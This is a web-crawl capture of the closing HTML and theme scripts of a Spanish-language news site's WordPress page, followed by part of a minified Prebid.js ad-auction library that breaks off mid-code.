        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 693febe8e5ed1
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_693febe8e611f"></textarea>
						<div id="td_live_css_uid_1_693febe8e611f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_693febe8e611f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_693febe8e611f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tmzr.themoneytizer.fr/v8.38.0u2.0.7/65d6f9cf2e3d27119bfd25e4ddc1503a/prebid.js
body_size: 131671
content:
/* prebid.js v8.38.0
Updated: 2024-03-28
Modules: fpdModule, themoneytizerBidAdapter, topicsFpdModule, lotamePanoramaIdSystem, prebidServerBidAdapter, rtdModule, sirdataRtdProvider, quantcastIdSystem, priceFloors, moneytizerBidAdapter, justpremiumBidAdapter, userId, id5IdSystem, currency, sharedIdSystem, criteoIdSystem, adagioAnalyticsAdapter, schain, adagioBidAdapter, amxBidAdapter, appnexusBidAdapter, consentManagement, eplanningBidAdapter, improvedigitalBidAdapter, onetagBidAdapter, sovrnBidAdapter, tripleliftBidAdapter */
if(window.tmzr&&window.tmzr.libLoaded)try{window.tmzr.getConfig("debug")&&console.warn("Attempted to load a copy of Prebid.js that clashes with the existing 'tmzr' instance. Load aborted.")}catch(t){}else (function(){
!function(){var n,e={5706:function(n,e,t){t.d(e,{Pd:function(){return s},Th:function(){return d},_U:function(){return f}});var r=t(5730),i=t(4358),o=t(265),a=t(4614),u=(0,t(8640).R)(),c="outstream";function d(n){var e=this,t=n.url,o=n.config,a=n.id,u=n.callback,d=n.loaded,s=n.adUnitCode,f=n.renderNow;this.url=t,this.config=o,this.handlers={},this.id=a,this.renderNow=f,this.loaded=d,this.cmd=[],this.push=function(n){"function"==typeof n?e.loaded?n.call():e.cmd.push(n):(0,i.H)("Commands given to Renderer.push must be wrapped in a function")},this.callback=u||function(){e.loaded=!0,e.process()},this.render=function(){var n=this,e=arguments,o=function(){n._render?n._render.apply(n,e):(0,i.yN)("No render function was provided, please use .setRender on the renderer")};l(s)?((0,i.yN)("External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ".concat(s)),o()):f?o():(this.cmd.unshift(o),(0,r.B)(t,c,this.callback,this.documentContext))}.bind(this)}function s(n){return!(!n||!n.url&&!n.renderNow)}function f(n,e,t){var r=null;n.config&&n.config.documentResolver&&(r=n.config.documentResolver(e,document,t)),r||(r=document),n.documentContext=r,n.render(e,n.documentContext)}function l(n){var e=u.adUnits,t=(0,a.sE)(e,(function(e){return e.code===n}));if(!t)return!1;var r=(0,o.Z)(t,"renderer"),i=!!(r&&r.url&&r.render),c=(0,o.Z)(t,"mediaTypes.video.renderer"),d=!!(c&&c.url&&c.render);return!!(i&&!0!==r.backupOnly||d&&!0!==c.backupOnly)}d.install=function(n){return new d({url:n.url,config:n.config,id:n.id,callback:n.callback,loaded:n.loaded,adUnitCode:n.adUnitCode,renderNow:n.renderNow})},d.prototype.getConfig=function(){return this.config},d.prototype.setRender=function(n){this._render=n},d.prototype.setEventHandlers=function(n){this.handlers=n},d.prototype.handleVideoEvent=function(n){var e=n.id,t=n.eventName;"function"==typeof this.handlers[t]&&this.handlers[t](),(0,i.ji)("Prebid Renderer event for id ".concat(e," type ").concat(t))},d.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(n){(0,i.H)("Error processing Renderer command: ",n)}}},4947:function(n,e,t){t.d(e,{EL:function(){return a},Jt:function(){return l},K$:function(){return i},S1:function(){return r},S5:function(){return o},UE:function(){return u},e:function(){return d},g0:function(){return f},oK:function(){return s},x$:function(){return c}});var r="accessDevice",i="syncUser",o="enrichUfpd",a="enrichEids",u="fetchBids",c="reportAnalytics",d="transmitEids",s="transmitUfpd",f="transmitPreciseGeo",l="transmitTid"},286:function(n,e,t){t.d(e,{T:function(){return i}});var r=t(6104),i=(0,t(6310).Oj)((function(n){return r.ZP.resolveAlias(n)}))},9633:function(n,e,t){t.d(e,{UL:function(){return i},XG:function(){return a},_U:function(){return u},wu:function(){return r},y2:function(){return o}});var r="prebid",i="bidder",o="userId",a="rtd",u="analytics"},6310:function(n,e,t){t.d(e,{$k:function(){return u},Hw:function(){return g},IV:function(){return l},JR:function(){return a},Oj:function(){return v},Qf:function(){return s},bL:function(){return d},bp:function(){return c},cx:function(){return f}});var r=t(4942),i=t(9633),o=t(2797),a="component",u=a+"Type",c=a+"Name",d="storageType",s="configName",f="syncType",l="syncUrl",g="_config";function v(n){return function(e,t,o){var d,s=(d={},(0,r.Z)(d,u,e),(0,r.Z)(d,c,t),(0,r.Z)(d,a,"".concat(e,".").concat(t)),d);return e===i.UL&&(s.adapterCode=n(t)),p(Object.assign(s,o))}}var p=(0,o.z3)("sync",(function(n){return n}))},1087:function(n,e,t){t.d(e,{$8:function(){return f},Db:function(){return p},Mp:function(){return w},RD:function(){return h},ZZ:function(){return l},a:function(){return m},hb:function(){return A},js:function(){return y}});var r=t(1002),i=t(3324),o=t(265),a=t(3193),u=t(571),c=t(4947);function d(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=function(n,e){if(!n)return;if("string"==typeof n)return s(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);"Object"===t&&n.constructor&&(t=n.constructor.name);if("Map"===t||"Set"===t)return Array.from(n);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return s(n,e)}(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var r=0,i=function(){};return{s:i,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return a=n.done,n},e:function(n){u=!0,o=n},f:function(){try{a||null==t.return||t.return()}finally{if(u)throw o}}}}function s(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}var f=["data","ext.data","yob","gender","keywords","kwarray","id","buyeruid","customdata"].map((function(n){return"user.".concat(n)})).concat("device.ext.cdep"),l=["user.eids","user.ext.eids"],g=["user.geo.lat","user.geo.lon","device.geo.lat","device.geo.lon"];function v(n){return Object.assign({get:function(){},run:function(n,e,t,r,i){var o=t&&t[r];if(m(o)&&i()){var a=this.get(o);void 0===a?delete t[r]:t[r]=a}}},n)}function p(n){return n.forEach((function(n){n.paths=n.paths.map((function(n){var e=n.split("."),t=e.pop();return[e.length>0?e.join("."):null,t]}))})),function(e,t){for(var r=[],a=arguments.length,u=new Array(a>2?a-2:0),c=2;c<a;c++)u[c-2]=arguments[c];var s=h.apply(void 0,[e].concat(u));return n.forEach((function(n){if(!1!==e[n.name]){var a,u=d(n.paths);try{for(u.s();!(a=u.n()).done;){var c=(0,i.Z)(a.value,2),f=c[0],l=c[1],g=null==f?t:(0,o.Z)(t,f);if(r.push(n.run(t,f,g,l,s.bind(null,n))),!1===e[n.name])return}}catch(n){u.e(n)}finally{u.f()}}})),r.filter((function(n){return null!=n}))}}function h(n){for(var e=arguments.length,t=new Array(e>1?e-1:0),r=1;r<e;r++)t[r-1]=arguments[r];return function(e){return n.hasOwnProperty(e.name)||(n[e.name]=!!e.applies.apply(e,t)),n[e.name]}}function m(n){return null!=n&&("object"!==(0,r.Z)(n)||Object.keys(n).length>0)}function y(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:u.xD;return function(t){return!e(n,t)}}function b(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u.xD;return[{name:c.e,paths:["userId","userIdAsEids"],applies:y(c.e,n)},{name:c.Jt,paths:["ortb2Imp.ext.tid"],applies:y(c.Jt,n)}].map(v)}function w(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u.xD;return[{name:c.oK,paths:f,applies:y(c.oK,n)},{name:c.e,paths:l,applies:y(c.e,n)},{name:c.g0,paths:g,applies:y(c.g0,n),get:function(n){return Math.round(100*(n+Number.EPSILON))/100}},{name:c.Jt,paths:["source.tid"],applies:y(c.Jt,n)}].map(v)}var A=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u.xD,e=p(w(n)),t=p(b(n));return function(n){var r={};return{ortb2:function(t){return e(r,t,n),t},bidRequest:function(e){return t(r,e,n),e}}}}();(0,u.oB)(c.Jt,"enableTIDs config",(function(){if(!a.vc.getConfig("enableTIDs"))return{allow:!1,reason:"TIDs are disabled"}}))},571:function(n,e,t){t.d(e,{oB:function(){return s},xD:function(){return f}});var r=t(3324),i=t(4358),o=t(6310);function a(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=function(n,e){if(!n)return;if("string"==typeof n)return u(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);"Object"===t&&n.constructor&&(t=n.constructor.name);if("Map"===t||"Set"===t)return Array.from(n);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return u(n,e)}(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var r=0,i=function(){};return{s:i,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,c=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return a=n.done,n},e:function(n){c=!0,o=n},f:function(){try{a||null==t.return||t.return()}finally{if(c)throw o}}}}function u(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}var c=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,i.qp)("Activity control:"),e={};function t(n){return e[n]=e[n]||[]}function u(e,t,r,i){var a;try{a=r(i)}catch(r){n.logError("Exception in rule ".concat(t," for '").concat(e,"'"),r),a={allow:!1,reason:r}}return a&&Object.assign({activity:e,name:t,component:i[o.JR]},a)}var c={},d=1e3;function s(e){var t=e.activity,r=e.name,i=e.allow,o=e.reason,a=e.component,u="".concat(r," ").concat(i?"allowed":"denied"," '").concat(t,"' for '").concat(a,"'").concat(o?":":""),s=c.hasOwnProperty(u);if(s&&clearTimeout(c[u]),c[u]=setTimeout((function(){return delete c[u]}),d),!s){var f=[u];o&&f.push(o),(i?n.logInfo:n.logWarn).apply(n,f)}}return[function(n,e,i){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,a=t(n),u=a.findIndex((function(n){var e=(0,r.Z)(n,1)[0];return o<e})),c=[o,e,i];return a.splice(u<0?a.length:u,0,c),function(){var n=a.indexOf(c);n>=0&&a.splice(n,1)}},function(n,e){var i,o,c,d=a(t(n));try{for(d.s();!(c=d.n()).done;){var f=(0,r.Z)(c.value,3),l=f[0],g=f[1],v=f[2];if(i!==l&&o)break;i=l;var p=u(n,g,v,e);if(p){if(!p.allow)return s(p),!1;o=p}}}catch(n){d.e(n)}finally{d.f()}return o&&s(o),!0}]}(),d=(0,r.Z)(c,2),s=d[0],f=d[1]},875:function(n,e,t){t.d(e,{f:function(){return a}});var r=t(265),i={};function o(n,e,t){var r=function(n,e){var t=i[n]=i[n]||{bidders:{}};return e?t.bidders[e]=t.bidders[e]||{}:t}(n,t);return r[e]=(r[e]||0)+1,r[e]}var a={incrementRequestsCounter:function(n){return o(n,"requestsCounter")},incrementBidderRequestsCounter:function(n,e){return o(n,"requestsCounter",e)},incrementBidderWinsCounter:function(n,e){return o(n,"winsCounter",e)},getRequestsCounter:function(n){return(0,r.Z)(i,"".concat(n,".requestsCounter"))||0},getBidderRequestsCounter:function(n,e){return(0,r.Z)(i,"".concat(n,".bidders.").concat(e,".requestsCounter"))||0},getBidderWinsCounter:function(n,e){return(0,r.Z)(i,"".concat(n,".bidders.").concat(e,".winsCounter"))||0}}},8525:function(n,e,t){function r(n){var e=n;return{callBids:function(){},setBidderCode:function(n){e=n},getBidderCode:function(){return e}}}t.d(e,{Z:function(){return r}})},6104:function(n,e,t){t.d(e,{O6:function(){return D},uV:function(){return W}});var r=t(9062),i=t(3324),o=t(4942),a=t(4358),u=t(265),c=t(59),d=t(4699),s=t(8928),f=t(3193),l=t(2797),g=t(4614),v=t(875),p=t(5102),h=t(2513),m=t(2021),y=t(5644),b=t(9128),w=t(5383),A=t(9633),C=t(571),O=t(4947),T=t(6310),E=t(1087);function k(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),t.push.apply(t,r)}return t}function I(n){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?k(Object(t),!0).forEach((function(e){(0,o.Z)(n,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):k(Object(t)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(t,e))}))}return n}var j="pbsBidAdapter",B="client",S="server",U={isAllowed:C.xD,redact:E.hb},R={},P=R.bidderRegistry={},Z=R.aliasRegistry={},x=[];f.vc.getConfig("s2sConfig",(function(n){n&&n.s2sConfig&&(x=(0,a.kJ)(n.s2sConfig)?n.s2sConfig:[n.s2sConfig])}));var N={},q=(0,T.Oj)((function(n){return R.resolveAlias(n)}));function D(n){return q(A.wu,j,(0,o.Z)({},T.Qf,n.configName))}var _=(0,l.z3)("sync",(function(n){var e=n.bidderCode,t=n.auctionId,r=n.bidderRequestId,i=n.adUnits,o=n.src,c=n.metrics;return i.reduce((function(n,i){var d=i.bids.filter((function(n){return n.bidder===e}));return null==e&&0===d.length&&null!=i.s2sBid&&d.push({bidder:null}),n.push(d.reduce((function(n,e){var d=null==(e=Object.assign({},e,{ortb2Imp:(0,a.Ee)({},i.ortb2Imp,e.ortb2Imp)},(0,a.iG)(i,["nativeParams","nativeOrtbRequest","mediaType","renderer"]))).mediaTypes?i.mediaTypes:e.mediaTypes;return(0,a.FS)(d)?e=Object.assign({},e,{mediaTypes:d}):(0,a.H)("mediaTypes is not correctly configured for adunit ".concat(i.code)),n.push(Object.assign({},e,{adUnitCode:i.code,transactionId:i.transactionId,adUnitId:i.adUnitId,sizes:(0,u.Z)(d,"banner.sizes")||(0,u.Z)(d,"video.playerSize")||[],bidId:e.bid_id||(0,a._d)(),bidderRequestId:r,auctionId:t,src:o,metrics:c,bidRequestsCount:v.f.getRequestsCounter(i.code),bidderRequestsCount:v.f.getBidderRequestsCounter(i.code,e.bidder),bidderWinsCount:v.f.getBidderWinsCounter(i.code,e.bidder)})),n}),[])),n}),[]).reduce(a.xH,[]).filter((function(n){return""!==n}))}),"getBids");var H=(0,l.z3)("sync",(function(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t.getS2SBidders,i=void 0===r?W:r;if(null==e)return n;var o=i(e);return n.filter((function(n){return o.has(n.bidder)}))}),"filterBidsForAdUnit");function F(n,e){var t=(0,a.I8)(n),r=!1;return t.forEach((function(n){var t=n.bids.filter((function(n){var t;return n.module===j&&(null===(t=n.params)||void 0===t?void 0:t.configName)===e.configName}));1===t.length?(n.s2sBid=t[0],r=!0,n.ortb2Imp=(0,a.Ee)({},n.s2sBid.ortb2Imp,n.ortb2Imp)):t.length>1&&(0,a.yN)('Multiple "module" bids for the same s2s configuration; all will be ignored',t),n.bids=H(n.bids,e).map((function(n){return n.bid_id=(0,a._d)(),n}))})),{adUnits:t=t.filter((function(n){return 0!==n.bids.length||null!=n.s2sBid})),hasModuleBids:r}}function M(n){var e=(0,a.I8)(n);return e.forEach((function(n){n.bids=H(n.bids,null)})),e=e.filter((function(n){return 0!==n.bids.length}))}var z=(0,l.z3)("sync",(function(n,e){return n}),"setupAdUnitMediaTypes");function W(n){(0,a.kJ)(n)||(n=[n]);var e=new Set([null]);return n.filter((function(n){return n&&n.enabled})).flatMap((function(n){return n.bidders})).forEach((function(n){return e.add(n)})),e}var L=(0,l.z3)("sync",(function(n,e){var t,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=r.getS2SBidders,u=void 0===i?W:i,c=u(e);return(0,a.pP)(n).reduce((function(n,e){return n[c.has(e)?S:B].push(e),n}),(t={},(0,o.Z)(t,B,[]),(0,o.Z)(t,S,[]),t))}),"partitionBidders");function K(n,e){var t=P[n],r=(null==t?void 0:t.getSpec)&&t.getSpec();if(r&&r[e]&&"function"==typeof r[e])return[r,r[e]]}function G(n,e,t,r){try{(0,a.PN)("Invoking ".concat(n,".").concat(e));for(var i=arguments.length,o=new Array(i>4?i-4:0),u=4;u<i;u++)o[u-4]=arguments[u];f.vc.runWithBidder(n,r.bind.apply(r,[t].concat(o)))}catch(t){(0,a.yN)("Error calling ".concat(e," of ").concat(n))}}function V(n,e,t){if((null==t?void 0:t.src)!==y.os.YZ){var i=K(n,e);null!=i&&G.apply(void 0,[n,e].concat((0,r.Z)(i),[t]))}}function J(n){for(var e=new Set;Z.hasOwnProperty(n)&&!e.has(n);)e.add(n),n=Z[n];return n}R.makeBidRequests=(0,l.z3)("sync",(function(n,e,t,r,i){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},u=arguments.length>6?arguments[6]:void 0;u=(0,b.Bf)(u),m.j8(y.FP.BEFORE_REQUEST_BIDS,n),(0,c.Fb)(n),n.forEach((function(n){(0,a.PO)(n.mediaTypes)||(n.mediaTypes={}),n.bids=n.bids.filter((function(n){return!n.bidder||U.isAllowed(O.UE,q(A.UL,n.bidder))}))})),n=z(n,i);var d=L(n,x),s=d[B],l=d[S];f.vc.getConfig("bidderSequence")===f.FD&&(s=(0,a.TV)(s));var v=(0,p.nH)(),w=[],C=o.global||{},T=o.bidder||{};function E(n,e){var r=U.redact(null!=e?e:q(A.UL,n.bidderCode)),i=Object.freeze(r.ortb2((0,a.Ee)({source:{tid:t}},C,T[n.bidderCode])));return n.ortb2=i,n.bids=n.bids.map((function(n){return n.ortb2=i,r.bidRequest(n)})),n}x.forEach((function(r){var i=D(r);if(r&&r.enabled&&U.isAllowed(O.UE,i)){var o=F(n,r),c=o.adUnits,d=o.hasModuleBids,s=(0,a.DO)();(0===l.length&&d?[null]:l).forEach((function(n){var o=(0,a._d)(),d=u.fork(),f=E({bidderCode:n,auctionId:t,bidderRequestId:o,uniquePbsTid:s,bids:_({bidderCode:n,auctionId:t,bidderRequestId:o,adUnits:(0,a.I8)(c),src:y.os.YZ,metrics:d}),auctionStart:e,timeout:r.timeout,src:y.os.YZ,refererInfo:v,metrics:d},i);0!==f.bids.length&&w.push(f)})),c.forEach((function(n){var e=n.bids.filter((function(n){return(0,g.sE)(w,(function(e){return(0,g.sE)(e.bids,(function(e){return e.bidId===n.bid_id}))}))}));n.bids=e})),w.forEach((function(n){void 0===n.adUnitsS2SCopy&&(n.adUnitsS2SCopy=c.filter((function(n){return n.bids.length>0||null!=n.s2sBid})))}))}}));var k=M(n);return s.forEach((function(n){var o=(0,a._d)(),c=u.fork(),d=E({bidderCode:n,auctionId:t,bidderRequestId:o,bids:_({bidderCode:n,auctionId:t,bidderRequestId:o,adUnits:(0,a.I8)(k),labels:i,src:"client",metrics:c}),auctionStart:e,timeout:r,refererInfo:v,metrics:c}),s=P[n];s||(0,a.H)("Trying to make a request for bidder that does not exist: ".concat(n)),s&&d.bids&&0!==d.bids.length&&w.push(d)})),w.forEach((function(n){h.rp.getConsentData()&&(n.gdprConsent=h.rp.getConsentData()),h.nX.getConsentData()&&(n.uspConsent=h.nX.getConsentData()),h.TJ.getConsentData()&&(n.gppConsent=h.TJ.getConsentData())})),w}),"makeBidRequests"),R.callBids=function(n,e,t,r,o,u,c){var d=arguments.length>7&&void 0!==arguments[7]?arguments[7]:{};if(e.length){var l=e.reduce((function(n,e){return n[Number(void 0!==e.src&&e.src===y.os.YZ)].push(e),n}),[[],[]]),g=(0,i.Z)(l,2),v=g[0],p=g[1],h=[];p.forEach((function(n){for(var e=-1,t=0;t<h.length;++t)if(n.uniquePbsTid===h[t].uniquePbsTid){e=t;break}e<=-1&&h.push(n)}));var b=0;x.forEach((function(n){if(n&&h[b]&&W(n).has(h[b].bidderCode)){var e=(0,s.OI)(u,o?{request:o.request.bind(null,"s2s"),done:o.done}:void 0),i=n.bidders,f=P[n.adapter],l=h[b].uniquePbsTid,g=h[b].adUnitsS2SCopy,v=p.filter((function(n){return n.uniquePbsTid===l}));if(f){var w={ad_units:g,s2sConfig:n,ortb2Fragments:d};if(w.ad_units.length){var A=v.map((function(n){return n.start=(0,a.AB)(),function(e){e||c(n.bidderRequestId),r.apply(n,arguments)}})),C=(0,a.pP)(w.ad_units).filter((function(n){return i.includes(n)}));(0,a.ji)("CALLING S2S HEADER BIDDERS ==== ".concat(C.length>0?C.join(", "):'No bidder specified, using "ortb2Imp" definition(s) only')),v.forEach((function(n){m.j8(y.FP.BID_REQUESTED,I(I({},n),{},{tid:n.auctionId}))})),f.callBids(w,p,t,(function(n){return A.forEach((function(e){return e(n)}))}),e)}}else(0,a.H)("missing "+n.adapter);b++}})),v.forEach((function(n){n.start=(0,a.AB)();var e=P[n.bidderCode];f.vc.runWithBidder(n.bidderCode,(function(){(0,a.ji)("CALLING BIDDER"),m.j8(y.FP.BID_REQUESTED,n)}));var i=(0,s.OI)(u,o?{request:o.request.bind(null,n.bidderCode),done:o.done}:void 0),d=r.bind(n);try{f.vc.runWithBidder(n.bidderCode,e.callBids.bind(e,n,t,d,i,(function(){return c(n.bidderRequestId)}),f.vc.callbackWithBidder(n.bidderCode)))}catch(e){(0,a.H)("".concat(n.bidderCode," Bid Adapter emitted an uncaught error when parsing their bidRequest"),{e:e,bidRequest:n}),d()}}))}else(0,a.yN)("callBids executed with no bidRequests.  Were they filtered by labels or sizing?")},R.videoAdapters=[],R.registerBidAdapter=function(n,e){var t,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=r.supportedMediaTypes,o=void 0===i?[]:i;n&&e?"function"==typeof n.callBids?(P[e]=n,h.qh.register(A.UL,e,null===(t=n.getSpec)||void 0===t?void 0:t.call(n).gvlid),(0,g.q9)(o,"video")&&R.videoAdapters.push(e),(0,g.q9)(o,"native")&&c.Sg.push(e)):(0,a.H)("Bidder adaptor error for bidder code: "+e+"bidder must implement a callBids() 